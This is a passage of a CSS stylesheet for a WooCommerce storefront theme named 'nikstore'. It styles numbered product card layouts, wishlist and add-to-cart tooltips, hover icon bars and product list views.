        border-right: 1px solid #EBEBEB;
    }
    .nikstore-vertical-tabs ul.tabs li {
        width: 100%;
    }
    .nikstore-vertical-tabs .nikstore-woo-tab-contents {
        width: 80% !important;
        padding: 0 30px;
    }
    .woocommerce-Reviews .comment-text {}
    .woocommerce-tabs ul.tabs li {
        padding-left: 0;
        padding-right: 0;
    }
    .woocommerce-tabs ul.tabs li.active a {
        margin-left: 25px;
    }
    .woocommerce-tabs ul.tabs li.active a:before {
        content: "";
        width: 20px;
        height: 1px;
        background: #fa6e2d;
        position: absolute;
        left: 0;
        top: 40%;
    }
}

.nikstore-ajax-search-btn-element {
    background-color: #835BF7;
    display: flex;
    gap: 10px;
    border-radius: 0px 2px 2px 0px;
    font-weight: 600;
    font-size: 16px;
    color: #FFFFFF;
}

.nikstore-ajax-search-btn-element:hover {
    background-color: #835BF7;
}

.nikstore-wishlist-icon .yith-wcwl-items-count {
    left: 37px;
    background-color: #FF7246;
}

.nikstore-count-tooltip {
    top: 0px;
    position: absolute;
    left: 22px;
}

.nikstore-cart-icon .nikstore-cart-icon-mini {
    padding: 19px 15px;
    background: #F5F5F5;
    border-radius: 50%;
}

.nikstore-cart-icon .nikstore-cart-icon-mini:hover {
    background: #F5F5F5;
}
.sell-pro-price del,
.sell-pro-price del .amount bdi{
    color: #717171;
    font-weight:400;
    font-size: 15px;
}
.nikstore-add-to-wishlist:before {
    content: "Wishlist";
    background-color: #000;
    color: #fff;
    top: -40px;
    transform: translateX(-50%);
    left: 50%;
    position: absolute;
    white-space: nowrap;
    display: none;
    border-radius: 3px;
    font-size: 12px;
    padding: 6px 12px 7px;
    line-height: 1;
    pointer-events: none;
}
.nikstore-add-to-wishlist:after,
.nikstore--default--card--item .add_to_cart_button:after,
.nikstore--default--card--item .nikstore-add-to-cart:after,
.nikstore--default--card--item .nikstore-grid-quick-view-btn:after,
.nikstore--default--card--item .nikstore-cart-ic-default-d:after{
    content: "";
    position: absolute;
    top: -15px;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #000 transparent transparent;
    display: none;
    pointer-events: none;
}
.nikstore-add-to-wishlist:hover:before,.nikstore-add-to-wishlist:hover:after,
.nikstore--default--card--item .add_to_cart_button:hover:before,
.nikstore--default--card--item .add_to_cart_button:hover:after,
.nikstore--default--card--item .nikstore-grid-quick-view-btn:hover:before,
.nikstore--default--card--item .nikstore-grid-quick-view-btn:hover:after,
.nikstore--default--card--item .nikstore-add-to-cart:hover:before,
.nikstore--default--card--item .nikstore-add-to-cart:hover:after,
.nikstore--default--card--item .nikstore-cart-ic-default-d:hover:before,
.nikstore--default--card--item .nikstore-cart-ic-default-d:hover:after{
    display: inline-block;
}
.nikstore--default--card--item .add_to_cart_button:before,
.nikstore--default--card--item .nikstore-add-to-cart:before,
.nikstore--default--card--item .nikstore-cart-ic-default-d:before{
    content: "Add to Cart";
    background-color: #000;
    color: #fff;
    top: -40px;
    transform: translateX(-50%);
    left: 50%;
    position: absolute;
    white-space: nowrap;
    display: none;
    border-radius: 3px;
    font-size: 12px;
    padding: 6px 12px 7px;
    line-height: 1;
    pointer-events: none;
}
.nikstore--default--card--item .nikstore-grid-quick-view-btn:before {
    content: "Quick View";
    background-color: #000;
    color: #fff;
    top: -40px;
    transform: translateX(-50%);
    left: 50%;
    position: absolute;
    white-space: nowrap;
    display: none;
    border-radius: 3px;
    font-size: 12px;
    padding: 6px 12px 7px;
    line-height: 1;
    pointer-events: none;
}
.tooltip{
    border-radius:3px;
}
/******** Product Style 1 ***/
.nikstore-product-style-one .nikstore-icon-shopping-bag-3:before,
.nikstore-product-style-two .nikstore-icon-shopping-bag-3:before{
    content: "\e004";
}
.nikstore-product-style-one .added_to_cart.wc-forward:before,
.nikstore-product-style-two .added_to_cart.wc-forward:before{
    content: "\e004";
}
.nikstore-product-style-one .added_to_cart.wc-forward,
.nikstore-product-style-two .added_to_cart.wc-forward{
    display: inline-flex;
    justify-content: center;
    align-items: center;
}
.nikstore-product-style-one .nikstore-add-to-wishlist:before{
    transform: rotate(90deg);
        top: 28%;
    left: -137%;
}
.nikstore-product-style-one .nikstore-add-to-wishlist:after,
.nikstore-product-style-one .add_to_cart_button:after,
.nikstore-product-style-one .nikstore-grid-quick-view-btn:after,
.nikstore-product-style-one .nikstore-add-to-cart:after,
.nikstore-product-style-one .nikstore-cart-ic-default-d:after{
        transform: rotate(-90deg);
            top: 45%;
    left: -11%;
}
.nikstore-product-style-one .add_to_cart_button:before,
.nikstore-product-style-one .nikstore-add-to-cart:before,
.nikstore-product-style-one .nikstore-cart-ic-default-d:before{
     transform: rotate(90deg);
        top: 28%;
    left: -167%;
}
.nikstore-product-style-one .nikstore-grid-quick-view-btn:before{
     transform: rotate(90deg);
        top: 28%;
    left: -162%;
}

/******** Product Style 2 ***/
.nikstore-product-style-two a.add_to_cart_button.nikstore-grid-cart-btn{
        display: inline-flex;
    align-items: center;
    justify-content: center;
}
.nikstore-product-style-two .producticons-sport a,
.nikstore-product-style-two a.add_to_cart_button.nikstore-grid-cart-btn{
    color: #717171;
}
.nikstore-product-style-two .producticons-sport a:hover,
.nikstore-product-style-two a.add_to_cart_button.nikstore-grid-cart-btn:hover{
    background: #835BF7;
    color: #fff;
}
.nikstore-woo-product-style-two .sell-pro-price del .amount bdi{
    color: #717171;

}
.nikstore-product-style-two a.added_to_cart.wc-forward {
    padding:0 !important;
}
.nikstore-product-style-two .product-content {
    padding: 10px 16px 0px 16px;
    border-bottom-left-radius:4px;
    border-bottom-right-radius:4px;
    text-align:center;
}
.nikstore-product-carousel-style-two .nikstore-product-carousel-item {
    background: #FFFFFF;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    border-radius: 16px;
}

.nikstore-product-style-two:hover .product-content{
    border-color:transparent;
}
.nikstore-product-style-two .product-content{
    border:1px solid #E7E7E7;
    border-top:0;
}
.nikstore-product-style-two:hover{
    box-shadow: 0px 25px 35px rgba(0, 0, 0, 0.08);
}
.nikstore-product-style-two .prodict-title h4 a{
    color:#101010;
}
.nikstore-product-style-two .sell-pro-price .amount{
    font-weight:500;
}
/******** Product Style 3 ***/
.nikstore-product-style-three,
.nikstore-woo-product-style-row-three{
    border:.5px solid #E7E7E7;
}
/******** Product Style 4 ***/
.nikstore-product-style-four{
     border:1px solid #E7E7E7;
     padding:16px;
}
.nikstore-product-style-four .pro-review{
    float:left;
}
.nik-p-style-4-bttm-content{
    gap:10px;
    align-items: flex-end;
}
.nik-style-4-counter{
        width: 80%;
}
.nik-style-4-btn-cart-btn a{
    font-size:0;
    width: 48px;
    height: 48px;
    display: inline-flex;
    background: rgb(255 114 70 / 20%);
    align-items: center;
    justify-content: center;
    color: #FF7246;
}
.nik-style-4-btn-cart-btn a i{
    font-size:24px;
}
.nikstore-woo-product-style-four .nik-style-4-btn-cart-btn a.added_to_cart.wc-forward{
    font-size: 0;
    width: 48px;
    height: 48px;
    display: inline-flex;
    background: rgb(255 114 70 / 20%);
    align-items: center;
    justify-content: center;
    color: #FF7246;
    min-width: auto;
    min-height: auto;
    border: none;
    position: relative;
    padding: 0;
    margin:0;
}
.nikstore-woo-product-style-four .nik-style-4-btn-cart-btn a.added_to_cart.wc-forward:before {
    content: "\e01f";
    font-family: "nikstore-icon" !important;
        color: #FF7246;
          font-size: 24px;
}
.nik-style-4-btn-cart-btn:hover a{
    background-color: #FF7246;
}

.nik-style-4-btn-cart-btn:hover a{
    color: #fff;
}
.nik-style-4-btn-cart-btn:hover a:after{
     color: #fff;
}
/******** Product Style 5 ***/
.nikstore-product-style-five{
    box-shadow: 0px 5px 10px rgb(0 0 0 / 5%);
    border-radius: 16px;
    position: relative;
}
.nikstore-product-style-five:hover .nikstore-product-icon-list-hvr-style5{
    opacity:1;
        transform: translateX(-20px);
}
.nikstore-product-carousel-style-five .nikstore-product-style-five{
    box-shadow: 0px 5px 10px rgb(0 0 0 / 5%);
}
.nikstore-product-style-five .pro-review{
    float:left;
}
.nikstore-product-style-five .product-img-vs5,
.nikstore-product-style-five .product-img-vs5 img{
   border-radius: 16px; 
   width:100%;
}
.nikstore-product-carousel-style-five .nikstore-product-style-five .product-img-vs5 .nikstore-hover-thumb-woo img {
    border-radius: 16px 16px 0 0;
    width: 100%
}
.nikstore-product-style-five .product-content-vs5{
    padding:8px 16px 16px 16px;
}
.nik-pstyle-5-title{
    font-style: normal;
font-weight: 600;
font-size: 16px;
line-height: 150%;
color: #1A1D3E;
margin-bottom:2px;
}
.nik-pstyle-5-title a{
    color: #1A1D3E;
}
.nikstore-product-style-five .sell-pro-price del,
.nikstore-product-style-five .sell-pro-price del span{
    font-weight:500;
    font-size: 14px;
}

.nik-style-5-btn-cart-btn a,
.nik-style-5-btn-cart-btn .added_to_cart.wc-forward{
    background: #1A1D3E;
    border-radius: 10px !important;
    color: #fff;
    padding: 8px 15px !important;
    text-align: center;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    flex-direction: row-reverse;
    font-size:16px;
    font-weight:600;
    margin-top:8px;
    border:none;
    min-height:auto;
    width:auto;
    max-height:40px;
    position:relative;
}
.nik-style-5-btn-cart-btn .added_to_cart.wc-forward{
    flex-direction: row;
}
.nik-style-5-btn-cart-btn .added_to_cart.wc-forward:after{
   content: "\e01f";
       font-family: "nikstore-icon" !important;
       font-weight: 400;
}
.nik-style-5-btn-cart-btn a:hover,
.nik-style-5-btn-cart-btn .added_to_cart.wc-forward:hover{
    background: #FF7D62; 
    color:#fff;
}
.nikstore-product-icon-list-hvr{
    position: absolute;
    flex-direction: column;
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    z-index: 10;
}
.nikstore-product-icon-list-hvr-style5{
    top: 15px;
    right: 0px;
    transform: translateX(0px);
    opacity: 0;
}
.nikstore-product-icon-list-hvr-style5 a {
    font-size: 15px;
    width: 40px;
    height: 40px;
    background: #FFFFFF;
    margin-bottom: 10px;
    line-height: 40px;
    border-radius: 50%;
    color: #717171;
    transition: 0.3s;
    border:1px solid #E7E7E7;
    display: inline-flex;
    position: relative;
    z-index: 100;
    justify-content: center;
    align-items: center;
}

.nikstore-product-icon-list-hvr-style5 a:hover{
    color: #fff;
    background:#FF7D62;
    border-color:#FF7D62;
}
.nikstore-woo-product-style-five:hover .nikstore-product-icon-list-hvr-style5 {
    transform: translateX(-15px);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    opacity: 1;
}
.nikstore-product-style-five .sell-pro-price .amount,
.nikstore-product-style-five span.price {
    color: #717171;
}
.nikstore-product-style-five .nikstore-grid-quick-view-btn:before{
        top: 20%;
    left: -150%;
}

.nikstore-product-style-eleven .nikstore-grid-quick-view-btn:before{
       top: 20%;
    left: -157%;
}
.nikstore-product-style-five .nikstore-add-to-wishlist:before{
      top: 20%;
    left: -120%;
}

.nikstore-product-style-eleven .nikstore-add-to-wishlist:before{
      top: 20%;
    left: -130%;
}
.nikstore-product-style-five .nikstore-grid-quick-view-btn:after,
.nikstore-product-style-five .nikstore-add-to-wishlist:after,
.nikstore-product-style-eleven .nikstore-grid-quick-view-btn:after,
.nikstore-product-style-eleven .nikstore-add-to-wishlist:after{
    transform: rotate(-90deg);
    top: 40%;
    left: -23%;
}
/******** Product Style 6 ***/
.nikstore-product-style-six{
    position: relative;
    background: #FFFFFF;
    box-shadow: 0px 15px 26px rgba(0, 0, 0, 0.07);
    border-radius: 4px;
    padding: 8px;
}
.product-img-vs6{
    position: relative;
}
.product-img-vs6 img,
.product-img-v6 img,
.product-img-vs8 img,
.product-img-vs10 img{
    width:100%;
}
.nikstore-product-icon-list-hvr-style6{
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    flex-direction: row;
    background: #fff;
    padding: 10px;
    align-items: center;
    justify-content: space-between;
    opacity: 0;
    transition: all .2s;
    transform: translateY(15px);
}
.nikstore-product-style-six:hover .nikstore-product-icon-list-hvr-style6{
    transform: translateY(0);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    opacity: 1;
}
.nikstore-product-icon-list-hvr-style6 > *,
.nikstore-product-icon-list-hvr-style6 .quick-view-button{
    width:10%;
    position: relative;
}
.nikstore--ps6--cart--btn--block{
width:60%
}
.nikstore-product-icon-list-hvr-style6 i,
.nikstore-product-icon-list-hvr-style6 a{
   color: #717171;
}
.nikstore--ps6--cart--btn--block a,
.nikstore--ps6--cart--btn--block a i{
    color:#FF7246;
    font-size:14px;
}
.nikstore--ps6--cart--btn--block a.added_to_cart.wc-forward{
    padding:0 !important;
     color:#FF7246;
    font-size:14px;
    background:transparent !important;
    border:none !important;
        min-height: auto;
    min-width: auto;
    display: inline;
}
.nikstore-product-icon-list-hvr-style6 .tooltip.left {
    margin-top: -190%;
    right: -102%;
}

.nikstore-product-icon-list-hvr-style6 .quick-view-button .tooltip.left {
    margin-top: -41px;
    right: -200%;
}
.nikstore-product-icon-list-hvr-style6 .tooltip.left::before {
    display:none;
}
.product-content-vs6{
    padding:8px 8px 0 8px;
}
.product-content-vs6 .pro-review{
    float: left;
    width:100%;
}
.product-content-vs6 .sell-pro-price del,
.product-content-vs6 .sell-pro-price del span{
    font-size:14px;
    font-weight:400;
}

/******** Product Style 7***/
.nikstore-product-style-seven{
    position: relative;
}
.product-img-vs7{
    position: relative;
}
.nikstore-product-icon-list-hvr-style7{
    right: 0;
    bottom: 0;
    display: flex;
    flex-direction: row;
    gap: 20px;
    align-items: center;
    background: #fff;
    padding: 5px 18px;
    opacity: 0;
    transition: all .2s;
    transform: translateX(15px);
}
.nikstore-product-style-seven:hover .nikstore-product-icon-list-hvr-style7{
    transform: translateX(0);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    opacity: 1;
}
.nikstore-product-icon-list-hvr-style7 i,
.nikstore-product-icon-list-hvr-style7 a{
    color: #717171;
}
.nikstore-product-icon-list-hvr-style7 > *,
.nikstore-product-icon-list-hvr-style7 .quick-view-button{
    position: relative;
}
.nikstore-product-icon-list-hvr-style7 .tooltip.left {
    margin-top: -41px;
    right: -139%;
}

.nikstore-product-icon-list-hvr-style7 .quick-view-button .tooltip.left {
    margin-top: -41px;
    right: -200%;
}
.nikstore-product-icon-list-hvr-style7 .tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #0a0a0a transparent transparent;
    top: 100%;
    bottom: auto;
    left: 32%;
}
.nikstore-product-icon-list-hvr-style7 .compare-button .tooltip.left {
    margin-top: -41px;
    right: -100%;
}
.nikstore-product-icon-list-hvr-style7 .compare-button .tooltip.left::before {
    left: 42%;
    top:75%;
    z-index:-1;
}
.product-content-vs7{
    padding-top: 8px;
    position: relative;
    height: 100%;
    overflow: hidden;
}
.nik-pstyle-7-title a,
.nik-pstyle-7-title{
    color:#1A1D3E;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    margin-bottom: 0;
}
.product-content-vs7 .pro-review{
    float: left;
    width:100%;
}
.product-content-vs7 .sell-pro-price del,
.product-content-vs7 .sell-pro-price del span{
    font-size:14px;
    font-weight:400;
}
.nikstore--ps7--cart--btn--block{
    position: absolute;
    opacity: 0;
    bottom:0;
    transform: translateY(10px);
}
.nikstore-product-style-seven:hover .sell-pro-price{
    opacity: 0;
}
.nikstore-product-style-seven:hover .nikstore--ps7--cart--btn--block {
    transform: translateY(0);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    opacity: 1;

}
.nikstore-product-style-seven a.added_to_cart.wc-forward{
    padding:0 !important;
    min-width:auto;
    min-height:auto;
    color:#FF7246;
    background:transparent;
    border:none;
    font-weight:600;
}
.nikstore-product-style-seven .nikstore-icon-shopping-bag-3:before {
    content: "\e004";
}
.nikstore-product-style-seven .nikstore--ps7--cart--btn--block a{
        display: inline-flex;
    align-items: center;
    gap: 8px;
    line-height: 1;
}
.nikstore-product-style-seven .nikstore--ps7--cart--btn--block a.added{
    display:none;
}
.nikstore-product-style-seven .added_to_cart.wc-forward{
    position:relative;
}
.nikstore-product-style-seven .added_to_cart.wc-forward:before{
   content: "\e004";
    font-family: "nikstore-icon" !important;
}
.nikstore-product-style-seven .nikstore-product-icon-list-hvr-style7 .nikstore_product_wishlist_button:before {
    content: 'Wishlist';
    background-color: #000;
    color: #fff;
    top: -40px;
    transform: translateX(-50%);
    left: 50%;
    position: absolute;
    white-space: nowrap;
    display: none;
    border-radius: 5px;
    font-size: 13px;
    padding: 6px 12px 7px;
    line-height: 1;
    pointer-events: none;
}


/******** Product Style 8****/
.nikstore-product-style-eight{
    position: relative;
}
.product-img-vs8{
    position: relative;
}
.nikstore-product-icon-list-hvr-style8{
    right: 0;
    bottom: 10px;
    display: flex;
    flex-direction: row;
    gap: 20px;
    align-items: center;
    padding: 5px 18px;
    transition: all .2s;
    transform: translateY(15px);
    width: 100%;
    justify-content: center;
    opacity: 0;
}
.nikstore-product-style-eight .nikstore-product-icon-list-hvr-style8 a,
.nikstore-product-style-eight nikstore-product-icon-list-hvr-style8 .quick-view-button > a,
.nikstore-product-style-eight .nikstore-product-icon-list-hvr-style8 .woosc-compare-button> a{
    width: 48px;
    height: 48px;
    background: #F5F5F5;
    display: flex;
    align-items: center;
    justify-content: center;
    color:#101010;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px ;
    position: relative;
}
.nikstore-product-icon-list-hvr-style8 > a:hover,
.nikstore-product-icon-list-hvr-style8 .quick-view-button > a:hover,
.nikstore-product-icon-list-hvr-style8 .woosc-compare-button> a:hover{
    background: #D66534;
    color:#ffffff;
}
.nikstore-product-style-eight:hover .nikstore-product-icon-list-hvr-style8{
    transform: translateY(0);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    opacity: 1;
}
.nikstore-product-icon-list-hvr-style8 .tooltip.left {
    margin-top: -44px;
    right: -33%;
}


.nikstore-product-icon-list-hvr-style8 .tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #0a0a0a transparent transparent;
    top: 75%;
    bottom: auto;
    left: 32%;
}
.nik-pstyle-8-title a,
.nik-pstyle-8-title{
    color:#1A1D3E;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    margin-bottom: 0;
}
.product-content-vs8 .sell-pro-price del,
.product-content-vs8 .sell-pro-price del span{
    font-size:14px;
    font-weight:400;
}
/******** Product Style 9****/
.nikstore-product-style-nine{
    position: relative;
}
.product-img-vs9{
    position: relative;
}
.nikstore-product-icon-list-hvr-style9{
    right: 0;
    bottom: 10px;
    display: flex;
    flex-direction: row;
    gap: 20px;
    align-items: center;
    padding: 5px 18px;
    transition: all .2s;
    transform: translateY(15px);
    width: 100%;
    justify-content: center;
    opacity: 0;
}
.nikstore-product-style-nine .nikstore-product-icon-list-hvr-style9 a,
.nikstore-product-style-nine .nikstore-product-icon-list-hvr-style9 .quick-view-button > a,
.nikstore-product-style-nine .nikstore-product-icon-list-hvr-style9 .woosc-compare-button> a{
    width: 48px;
    height: 48px;
    background: #F5F5F5;
    display: flex;
    align-items: center;
    justify-content: center;
    color:#101010;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px ;
    position: relative;
}
.nikstore-product-icon-list-hvr-style9 > a:hover,
.nikstore-product-icon-list-hvr-style9 .quick-view-button > a:hover,
.nikstore-product-icon-list-hvr-style9 .woosc-compare-button> a:hover{
    background: #D66534;
    color:#ffffff;
}
.nikstore-product-style-nine:hover .nikstore-product-icon-list-hvr-style9{
    transform: translateY(0);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    opacity: 1;
}
.nikstore-product-icon-list-hvr-style9 .tooltip.left {
    margin-top: -44px;
    right: -33%;
}


.nikstore-product-icon-list-hvr-style9 .tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #0a0a0a transparent transparent;
    top: 100%;
    bottom: auto;
    left: 32%;
}
.nik-pstyle-9-title a,
.nik-pstyle-9-title{
    color:#1A1D3E;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    margin-bottom: 0;
}
.product-content-vs9 .sell-pro-price del,
.product-content-vs9 .sell-pro-price del span{
    font-size:14px;
    font-weight:400;
}
.nikstore-product-style-nine:hover .sell-pro-price{
    opacity: 0;
}
.nikstore--ps9--cart--btn--block{
    display: inline-block;
    position: absolute;
    left:0;
    opacity: 0;
    transform: translateY(10px);
}
.nikstore-product-style-nine:hover .nikstore--ps9--cart--btn--block{
    transform: translateY(0);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    opacity: 1;
}
.product-content-vs9{
    padding-top:12px;
}
.nikstore-product-style-nine .added_to_cart.wc-forward{
    background:transparent;
    padding:0;
    min-height: 0;
    border:none;
    color:#fd604f;
}
/******** Product Style 10****/
.nikstore-product-style-ten{
    position: relative;
    background: #FFFFFF;
    box-shadow: 0px 15px 45px rgba(0, 0, 0, 0.05);
    border-radius: 24px;
    padding:16px;
    box-shadow: 0px 15px 45px 0px rgba(0, 0, 0, 0.05);
}
.product-img-vs10{
    position: relative;
    border-radius: 24px;
}
.nikstore-product-style-ten .product-img-vs10 img{
    border-radius: 24px;
}
.nikstore-product-icon-list-hvr-style10{
    right: 0;
    bottom: 10px;
    display: flex;
    flex-direction: row;
    gap: 20px;
    align-items: center;
    padding: 5px 18px;
    transition: all .2s;
    transform: translateY(15px);
    width: 100%;
    justify-content: center;
    opacity: 0;
}
.nikstore-product-style-ten .pro-review{
    float: left;
    width:100%;
}
.nik-pstyle-10-title a,
.nik-pstyle-10-title{
    color:#1A1D3E;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    margin-bottom: 0;
}
.product-content-vs10 .sell-pro-price del,
.product-content-vs10 .sell-pro-price del span{
    font-size:14px;
    font-weight:400;
}
.product-content-vs10{
    padding-top: 12px;
}
.nikstore-product-icon-list-hvr-style10{
    right: 0;
    bottom: 10px;
    display: flex;
    flex-direction: row;
    gap: 20px;
    align-items: center;
    padding: 5px 18px;
    transition: all .2s;
    transform: translateY(15px);
    width: 100%;
    justify-content: center;
    opacity: 0;

}
.nikstore-product-style-ten .nikstore-product-icon-list-hvr-style10 a,
.nikstore-product-style-ten .nikstore-product-icon-list-hvr-style10 .quick-view-button > a,
.nikstore-product-style-ten .nikstore-product-icon-list-hvr-style10 .woosc-compare-button> a{
    width: 48px;
    height: 48px;
    background: #F5F5F5;
    display: flex;
    align-items: center;
    justify-content: center;
    color:#101010;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px ;
    position: relative;
    border-radius: 8px;
}
.nikstore-product-icon-list-hvr-style10 > a:hover,
.nikstore-product-icon-list-hvr-style10 .quick-view-button > a:hover,
.nikstore-product-icon-list-hvr-style10 .woosc-compare-button> a:hover{
    background: #D66534;
    color:#ffffff;
}
.nikstore-product-style-ten .nikstore-product-icon-list-hvr-style10 .quick-view-button > a .xpc-loading-circle{
    background: #D66534;
    border-radius: 8px;
}
.nikstore-product-style-ten .nikstore-product-icon-list-hvr-style10 .quick-view-button > a .xpc-loading-circle .xpc-spinner .path{
    stroke:#fff;
}
.nikstore-product-style-ten:hover .nikstore-product-icon-list-hvr-style10{
    transform: translateY(0);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    opacity: 1;
}
.nikstore-product-icon-list-hvr-style10 .tooltip.left {
    margin-top: -44px;
    right: -33%;
}


.nikstore-product-icon-list-hvr-style10 .tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #0a0a0a transparent transparent;
    top: 75%;
    bottom: auto;
    left: 32%;
}


/******** Product Style 11****/
.nikstore-product-style-eleven{
    position: relative;
}
.nikstore-product-style-eleven .trending-cart-st1-btn {
    position: absolute;
    bottom: 30px;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    transform: translateY(10px);
    transition: transform 0.1s, opacity 0.1s, background 0.35s, color 0.35s;
    z-index: 20;
    left: 0;
    display: flex;
    justify-content: center;
}
.nikstore-product-style-eleven .trending-cart-st1-btn a{
    display: inline-block;
}
.nikstore-product-style-eleven .product-content{
    padding:0;
    text-align: left;
}
.nikstore-product-style-eleven .product-content h4,
.nikstore-product-style-eleven .product-content .sell-pro-price{
    text-align: left !important;
}
.nikstore-product-style-eleven .trending-pro-cart-btn a,
.nikstore-product-style-eleven .trending-cart-st1-btn a,
.nikstore-product-style-eleven .green-bg-btn a {
    border-color: #2D826A;
    background:#2D826A;
    color:#ffffff;
}
.nikstore-product-style-eleven .trending-cart-st1-btn a.added_to_cart.wc-forward{
        width: auto;
    min-width: auto;
    border-color: #2D826A;
    background: #2D826A;
    display: inline-flex;
    line-height: 1;
    min-height: 45px;
    padding: 0 20px;
    font-weight: 600;
    align-items: center;
    height: auto;
}
.nikstore-product-style-eleven .producticons a {
    width: 36px;
    background: #FFFFFF;
    box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.05);
    height: 36px;
    text-align: center;
    line-height: 36px;
    color: #1A1D3E;
    margin-bottom: 8px;
    display: inline-block;
}
.nik-style-11-grid-botton-b{
    justify-content: space-between;
    align-items: center;
}
.nikstore-product-style-eleven  .pro-review{
    display: flex !important;
}
.nikstore-product-style-eleven .sell-pro-price del,
.nikstore-product-style-eleven .sell-pro-price del span{
    font-size:14px;
    font-weight:400;
}
.nikstore-product-style-eleven .sell-pro-price{
    margin-bottom:0 !important;
}
.nikstore-product-style-eleven .nikstyle-product-grid-title-m{
    font-weight:500;
    margin:0 0 5px 0;
}
.nikstore-product-style-eleven .add_to_cart_button:before,
.nikstore-product-style-eleven .add_to_cart_button:after,
.nikstore-woo-product-style-nine .add_to_cart_button:before,
.nikstore-woo-product-style-nine .add_to_cart_button:after,
.nikstore-product-style-six .add_to_cart_button:before,
.nikstore-product-style-six .add_to_cart_button:after,
.nikstore-product-style-five .add_to_cart_button:before,
.nikstore-product-style-five .add_to_cart_button:after,
.product-content-fv2.nik-pr-style-sttw-main .add_to_cart_button:before,
.product-content-fv2.nik-pr-style-sttw-main .add_to_cart_button:after,
.nikstore-product-style-seven .add_to_cart_button:before,
.nikstore-product-style-seven .add_to_cart_button:after,
.nikstore-product-style-five .nikstore-cart-ic-default-d:before,
.nikstore-product-style-five .nikstore-cart-ic-default-d:after{
    display:none !important;
}
/******** Product List Style 1****/
.nik-prdocuct-list--style--one{
    border:1px solid #E7E7E7;
    padding: 16px 32px;
}
.nik--msv-product-list-style--one{
    padding:16px 0;
    border-bottom: 1px solid #E7E7E7;
}
.nik--msv-product-list-style--one:last-child{
    border-bottom:0
}
.nik-msvlist--styleone-content .nik-listyle-product-title-one h4{
    margin:0;
    font-size: 16px;
    font-weight: 600;
    line-height: 150%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
   
}
.nik-msvlist--styleone-content .pro-reviews {
    float: left;
    width: 100%;
    text-align: left;
    display: flex;
    justify-content: flex-start;
}
.nik--msv-product-list-style--one-inner .product-cateory a{
    font-size:14px;
    color:#717171;
}
.nik--msv-product-list-style--one-inner .row{
    align-items:center;
}
.nik--msv-product-list-style--one-inner .nik-list--style--float-spans .onsale{
    color: #fff;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    background: #36D286;
    border-radius: 4px;
    padding: 5px 16px;
    text-align: center;
    margin: 4px 0;
}
.nik-msvlist--styleone-img{
    position:relative;
}
.nik--msv-product-list-style--one .producticons-sport.psf-style-7{
        bottom: 10%;
    right: 12%;
    width: auto;
    left: auto;
    margin: 0;
    z-index: 999;
    opacity: 1;
}
.nik--msv-product-list-style--one:hover .producticons-sport.psf-style-7 a{
    opacity:1;
    visibility:visible;
}
/******** Product List Style 2****/
.nik--msv-product-list-style--two-inner{
    border:1px solid #E7E7E7;
    width: 100%;
    margin-bottom: 32px;
    padding: 14px;
}
.nik--msv-product-list-style--two-inner .row{
    align-items: center;
}
.nik--msv-product-list-style--two-inner .prodict-title h4{
    margin-bottom:0;
    text-align: left;
}
.nik--msv-product-list-style--two-inner-img a{
    position: relative;
    overflow: hidden;
}
.nik--msv-product-list-style--two-inner-img img {
    transition: opacity 0.5s ease, -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
    transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
    transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}
.nik--msv-product-list-style--two-inner:hover .nik--msv-product-list-style--two-inner-img img {
    -webkit-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
}
/******** Product List Style 3****/
.nik--msv-product-list-style--three .nik--msv-product-list-style--three-inner {
    border-radius: 4px;
    background: #fff;
    box-shadow: 0px 15px 26px 0px rgba(0, 0, 0, 0.07);
    margin-bottom: 24px;
    padding:16px;
}
.nik--msv-product-list-style--three .nik--msv-product-list-style--three-inner  .product-cateory a{
    font-size: 14px;
}
.nik--msv-product-list-style--three .prodict-title h4{
    margin:0;
    text-align:left;
}
.nik--msv-product-list-style--three-inner-img a{
    border-radius: 4px;
    overflow: hidden;
    position: relative;
}
.nik--msv-product-list-style--three-inner-img img {
    border-radius: 4px !important;
    transition: opacity 0.5s ease, -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
    transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
